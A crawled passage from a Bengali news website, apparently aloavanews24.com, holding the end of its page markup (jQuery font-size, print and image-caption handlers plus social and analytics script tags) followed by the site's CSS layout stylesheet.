			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}

	if($("div").hasClass("newsx_28663")){
		$(".newsx_28663").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a23d37217760088"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78c7cfe25ce54b3b897d5bee07e0f9a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/eMythMakers.css?16%20January,%202026%2020:11:15
body_size: 9085
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:27px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:2.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}

/*========= Header & Footer ========*/
.HeaderTopBar{background:#E8E8E8;border-top:1px solid #F39221;padding:2px 0;}
.DateTime p{font-size:16px;padding:5px 0 4px;color:#555;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px;font-size:12px;position:relative;top:-1px;}

.DLogoArea{padding:10px 0;}
.DLogo img{width:268px;}

.DLogoArea .col-md-3{padding-right:0;width:23%;}
.DLogoArea .col-md-9{padding-left:0;width:77%;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}


.DHeaderNav{background:#fff;border-top:1px solid #F3922169;border-bottom:1px solid #F3922169;}
.DHeaderNav .navbar{background:#fff !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#555;padding:.50rem 0.9rem .45rem;font-size:18px;font-weight:bold;}

.DHeaderNav .navbar .HomeBtn{background:#F39221;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{display:none;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#F39221cc;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#333;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#eee;text-decoration:none;background:#555;}
.dropdown-item{padding:.5rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#333 !important;border-bottom:3px solid #F39221;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #F39221;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #F39221;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #F3922161;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#F39221;color:#fff;margin-left:-5px;border:1px solid #F3922161;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search {background:#F39221;padding:12px 15px 6px;height:43px;}
.search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:86px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:86px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#F39221;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;}
.TopMenu .menu-search a{color:#F39221;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:195px;padding:2px 0 7px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#F39221;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #F39221;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}


.search{width:100%;position:relative;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:86px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#F39221;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}


.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.8rem 1rem;}
.sticky .search{height:61px;display:flex;align-items:center;width:60px;justify-content:center;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#F39221;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#eee;padding:30px 0;margin-top:30px;}
.DFooterLogo img{width:250px;}
.footer h5{font-size:20px;text-transform:uppercase;color:#222;}
.footer p{color:#222;}
.contact p {font-size:17px;padding-top:4px;}
.address {margin:0;}
.address p{font-size:17px;padding-top:4px;}
.address h5{margin-bottom:5px;font-size:14px;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px;line-height:25px;padding-top:4px;}

.DFooterBottomBg{padding:15px 0;background:#111;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{padding:30px 0 0;margin-top:30px;border-top:1px solid #F392213B;}
.DAdd2 img{max-width:970px;}
.DAdd3{padding:20px 0 0px;border-top:1px solid #eee;margin-top:20px;}
.DAdd3 img{max-width:970px;}
.DAdd4{padding:20px 0 0;}
.DAdd4 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#F39221;display:block;font-size:25px;color:#fff;border-radius:50px;}


/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.NewsTitle{position:relative;}
.NewsTitle .Title{border-bottom:1px solid #e2e2e2;padding-bottom:7px;}
.NewsTitle::after{bottom:-1px;content:"";display:block;height:3px;position:absolute;width:37px;background-color:#F39221;}

.SPSecTitle{position:relative;margin-top:30px;}
.SPSecTitle h2{color:#F39221;font-size:22px;font-weight:bold;line-height:22px;border-bottom:1px solid #e2e2e2;padding-bottom:6px;}
.SPSecTitle i{margin-left:5px;position:relative;top:3px}
.SPSecTitle .ColorWhite{color:#fff;}
.SPSecTitle .SPSecTitleIcon{width:18px;margin-right:7px;position:relative;top:-3px;}

.TopTitle {font-size:22px;color:#fff;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.HighlightSecTitle {background:rgb(16,4,99);background:linear-gradient(90deg, rgba(147,84,12,1) 0%, rgba(228,123,0,1) 35%, rgba(255,197,129,1) 100%); padding:8px 12px 6px;}
.HighlightSecTitle .Title {font-size:22px;color:#fff;font-weight:bold;line-height:28px;text-align:center;}
.HighlightSecTitle a{color:#fff;}

.CatTitle {font-size:22px;line-height:28px;font-weight:600;border-top:1px rgba(219,162,94,0.5) solid;border-bottom:3px #F39221 solid;padding-top:7px;padding-bottom:6px;padding-left:10px;}
.CatTitle i {color:#F39221;position:relative;top:3px;}
.CatTitle.MT30{margin-top:30px;}


/*============= Top Section =============*/
.border-right-inner{border-right:1px solid #F392213B;}
.border-right-inner1{border-right:1px solid #eee;}
.border-right-inner2{border-right:1px solid #e3e3e3;}

.DTopSection{margin-top:20px;}

.image-container {position:relative;height:310px;}
.image-container img {position:absolute;animation-name:multiple-image-crossfade;animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-duration:9s;height:310px;object-fit:cover;}
.image-container img:nth-of-type(1) {animation-delay:9s;}
.image-container img:nth-of-type(2) {animation-delay:6s;}
.image-container img:nth-of-type(3) {animation-delay:3s;}
@keyframes multiple-image-crossfade {
0% {opacity:1;}
17% {opacity:1;}
25% {opacity:0;}
92% {opacity:0;}
100% {opacity:1;}
}

.DLeadNews{width:100%;background:#fff;position:relative;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 5px 0;max-height:114px;overflow:hidden;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#333;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:58%;}

.DTop3NewsItem{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DTop3NewsItem .Title{padding-top:5px;}
.DTop3NewsItem:first-child{margin-top:0;}
.DTop3NewsItem .col-5{padding-left:0;}
.DTop3NewsItem .col-7{padding-right:10px;}
.DTop3NewsItem .ImgViewer{padding-top:59.25%;margin:0;}

.DTopSection2{padding-top:20px;border-top:1px solid #F392213B;margin-top:20px;}
.DTrendingList {width:100%;position:relative;margin-top:20px;}
.DTrendingList .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingList .thumbnail .Desc {padding:8px 10px 5px;}
.DTrendingList .Desc {width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingList .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;color:#fff;}
.DTrendingList .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingList .ImgViewer{padding-top:64%;margin:0;}
.DTrending .row {--bs-gutter-x:1.25rem;}

.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:0;}


/*============= Video Section =============*/
.VideoBanner{margin-top:20px;background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{margin-top:20px;}
.DVideoList .VideoIcon::after {position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#db4900c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{border:1px solid #F392213B;padding:5px 6px 3px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= International Sub =============*/
.DInternationalAllNews{margin-top:20px;}

.DInternationalAllNewsTitle{text-align:center;padding:5px 10px;background:#F392213B;margin-bottom:10px;}
.DInternationalAllNewsTitle .Title{font-weight:bold;font-size:20px;}

.DInternationalAllNewsTop{margin-top:10px;position:relative;}
.DInternationalAllNewsTop .Desc{padding-top:8px;}
.DInternationalAllNewsTop .ImgViewer{padding-top:58%;margin:0;}
.DInternationalAllNewsTop .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DInternationalAllNewsTop .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DInternationalAllNewsTop .thumbnail .Desc {padding:0px 12px 5px;}
.DInternationalAllNewsTop .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DInternationalAllNewsTop .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DInternationalAllNewsList ul{padding:0;margin:0;}
.DInternationalAllNewsList li{list-style:none;height:67px;border-top:1px solid #F392213B;padding:6px 3px;}
.DInternationalAllNewsList .Title i{font-size:13px;color:#F39221;}
.DInternationalAllNewsList li:nth-child(4){display:none;}
.DInternationalAllNewsList li:nth-child(5){display:none;}
.DInternationalAllNewsList li:nth-child(6){display:none;}

.InternationalTabList .nav-tabs{border-bottom:none !important;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {color:#333;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;margin-right:20px;margin-top:10px;border:1px solid #F392216E;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color:#fff;background-color:#F39221;border:none;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;border:1px solid #F39221;}

.DInternationalSub{margin-top:15px;border-top:1px solid #F392213B; padding-top:15px;}
.DInternationalSubTop{width:100%;}
.DInternationalSubTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DInternationalSubTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DInternationalSubTop .ImgViewer{padding-top:62%;margin:0;}

.DInternationalSubTop2{}
.DInternationalSubList{padding-bottom:10px;border-bottom:1px solid #F392213B;padding-top:10px;}
.DInternationalSubList .Desc{height:106px;overflow:hidden;}
.DInternationalSubList .Title{font-weight:bold;}
.DInternationalSubList .Brief p{-webkit-line-clamp:3;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(5) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(6) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(4){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(6){border-right:none;} 


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #F392213B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #F392213B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#F39221;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:18px;line-height:26px;align-items:center;display:flex;position:relative;top:2px;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #F392213B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:18px;padding:12px 0;font-weight:500;color:#333;margin:0;background:#f3922130;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#F39221;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:326px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#F39221;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DNationalTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DNationalTop .ImgViewer{padding-top:62%;margin:0;}

.DNationalTop2{}
.DNationalTop2List{padding-bottom:12px;border-bottom:1px solid #F392213B;margin-bottom:10px;}
.DNationalTop2List .Desc{height:127px;overflow:hidden;}
.DNationalTop2List .Title{font-weight:bold;}
.DNationalTop2List .Brief p{-webkit-line-clamp:4;}
.DNationalTop2 .col-lg-6:nth-child(5) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}
.DNationalTop2 .col-lg-6:nth-child(6) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}

.DNationalTop2 .col-lg-6:nth-child(2){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(4){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(6){border-right:none;}


/*================= Country =================*/
.DNationalArea{margin-top:30px;}
.DCountry{margin-top:15px;}
.DCountryTop{width:100%;}
.DCountryTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DCountryTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DCountryTop .ImgViewer{padding-top:62%;margin:0;}

.DCountryTop2{}
.DCountryList{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DCountryList .Title{padding-top:7px;}
.DCountryList .col-lg-5{padding-left:10px;}
.DCountryList .col-lg-7{padding-right:0px;}
.DCountryList .ImgViewer{padding-top:58%;margin:0;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:0;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:0;}

.DCountryTop2 .col-lg-6:nth-child(2){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(4){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(6){border-right:none;}


/*============= Category Style 1 =============*/
.CommonCatArea{margin-top:30px;}
.DCatStyle1Top{margin-top:10px;position:relative;}
.DCatStyle1Top .Desc{padding-top:8px;}
.DCatStyle1Top .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DCatStyle1Top .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DCatStyle1Top .thumbnail .Desc {padding:0px 12px 5px;}
.DCatStyle1Top .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DCatStyle1Top .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DCatStyle1Top2{}
.DCatStyle1Top2List{border-top:1px solid #F392213B;margin-top:15px;}
.DCatStyle1Top2List .Title{max-height:78px;padding-top:3px;}
.DCatStyle1Top2List .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top2List .col-lg-5{padding-right:10px;}
.DCatStyle1Top2List .col-lg-7{padding-left:0px;}


/*============= Sports =============*/
.DSports{margin-top:15px;}
.DSportsTopNews{padding-top:17px;margin-top:15px;border-top:1px solid #F392213B;}
.DSportsTopNews:first-child{padding-top:0;margin-top:0;border-top:none;}
.DSportsTopNews .Desc{padding:8px 5px 0;max-height:108px;overflow:hidden;}
.DSportsTopNews .Title{font-size:20px;line-height:29px;font-weight:bold;}

.DSportsTop2{}
.DSportsTop2List{border-top:1px solid #F392213B;margin-top:20px;}
.DSportsTop2List .Title{padding-top:5px;}
.DSportsTop2List:first-child{margin-top:0;}
.DSportsTop2List .col-5{padding-left:0;}
.DSportsTop2List .col-7{padding-right:10px;}
.DSportsTop2List .ImgViewer{padding-top:58%;}


/*============= Opinion =============*/
.DOpinionTop{margin-top:15px;position:relative;}
.DOpinionTop .ImgViewer{padding-top:60%;margin:0;}
.DOpinionTop .Desc {padding:7px 5px 0;}
.DOpinionTop .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;}

.DopinionTop2{}
.DopinionTop2List{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:15px;}
.DopinionTop2List .Title{padding-top:3px;font-size:17px;line-height:25px;}
.DopinionTop2List:first-child{margin-top:8px;}
.DopinionTop2List .col-5{padding-left:0;}
